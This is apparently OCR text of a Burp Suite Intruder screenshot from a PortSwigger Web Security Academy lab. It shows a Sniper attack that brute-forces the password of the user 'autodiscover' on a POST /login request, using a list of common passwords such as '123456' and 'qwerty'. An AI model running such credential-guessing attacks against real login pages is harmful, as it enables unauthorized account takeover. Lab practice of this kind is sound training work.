 ? Sniper attack Start attack
Target https://0a3d00a003d1163c81f82056004b00c5.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a3d00a003d1163c81f82056004b00c5.web-security-academy.net
3 Cookie: session=9OLSnahYrWCOU2KRdx9nxVDPWlJkLOkb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a3d00a003d1163c81f82056004b00c5.web-security-academy.net
11 Referer: https://0a3d00a003d1163c81f82056004b00c5.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=autodiscover&password=§pass§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payloa
Add Enabled Rule